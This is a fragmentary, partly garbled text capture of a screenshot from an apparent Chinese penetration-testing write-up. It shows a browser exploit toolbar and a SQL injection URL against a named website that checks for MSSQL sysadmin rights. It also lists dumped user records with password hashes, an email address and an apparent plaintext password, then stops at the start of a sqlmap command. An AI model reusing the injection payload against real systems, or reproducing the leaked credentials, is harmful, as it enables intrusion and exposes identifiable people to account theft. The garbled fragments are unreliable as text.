 http...))–
WooYun(...
MSSQ...
WooYun(...
Error ...
听潮社...
Googl...
想浏览...
www.soyun.org/api.php?so=1141056911') and 1=(sel
Google
访问最多
WooYun(白帽子技术...
HTML 简介 | w3cscho...
撰写新文章 ‹Sunshie'...
w3cschool菜鸟教程
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://www.soyun.org/api.php?so=1141056911') and 1=(select IS_SRVROLEMEMBER('sysadmin'))--
Split URL
Execute
Enable Post data
Enable Referrer
User Pass Email
C? 10666476c5c75283cf13ac2838813ef1 1141056911@qq.com
C? 10666476c5c75283cf13ac2838813ef1 1141056911@qq.com
C? 10666476c5c75283cf13ac2838813ef1 1141056911@qq.com
?? 10666476c5c75283cf13ac2838813e:043991 1141056911@qq.com
小影 80df44991265114204df8a32f109e2:34fca2 1141056911@qq.com
1141056911 luo.2319.luo
C? 10666476c5c75283cf13ac2838813ef1 1141056911@qq.com
Security Team
图 1-4-2
接下来就交给 sqlmap 了，参数：“sunshie@Ubuntu:~/hack/sqlmap$ ./sqlmap.py -u